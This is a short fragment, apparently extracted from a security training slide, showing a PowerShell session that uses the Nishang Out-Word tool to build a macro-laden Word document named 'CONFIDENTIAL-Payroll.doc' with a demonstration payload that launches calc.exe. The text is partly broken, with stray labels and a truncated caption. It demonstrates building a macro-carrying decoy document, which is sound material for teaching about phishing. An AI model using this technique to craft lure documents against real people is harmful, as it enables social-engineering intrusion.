 Word
Windows PowerShell
PS C:\Tools\nishang\Client> Out-Word -Payload "powershell iex C:\Windows\System
32\calc.exe" -OutputFile C:\Users\ryan\Desktop\CONFIDENTIAL-Payroll.doc
Saved to file C:\Users\ryan\Desktop\CONFIDENTIAL-Payroll.doc
PS C:\Tools\nishang\Client>
Excel
Generates word document
containing the payload into the macro
CONFIDEN...